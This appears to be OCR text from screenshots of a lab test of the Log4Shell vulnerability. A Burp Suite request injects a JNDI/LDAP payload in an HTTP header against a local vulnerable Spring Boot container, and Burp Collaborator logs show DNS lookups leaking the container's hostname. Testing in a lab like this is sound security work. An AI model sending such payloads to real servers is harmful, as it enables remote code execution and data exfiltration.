 Send
Cancel
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 172. :8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 X-Api-Version: ${jndi:ldap://${hostName}.p1r9t24v6qba9m .burpcollaborator.net/}
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search...
1
twseptian@kali: ~
twseptian@kali: ~
┌──(twseptian㉿kali)-[~]
└─$ docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS
NAMES
fae1de482bd7 spring-boot-log4j-vulnerable "java -jar /app/spri…" 4 hours ago Up 4 ho
/tcp, :::8080→8080/tcp spring-boot-log4j-vulnerable
┌──(twseptian㉿kali)-[~]
└─$ _
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that resu
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Dec-13 10:47:59 UTC DNS
2 2021-Dec-13 10:47:59 UTC DNS
3 2021-Dec-13 11:07:29 UTC DNS
4 2021-Dec-13 11:07:29 UTC DNS p1r9t24v6qba9m3yp04
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name fae1de482bd7.p1r9t24v6qba9m3
The lookup was received from IP address at 2021-Dec-13 11:07:29 UTC.
hostname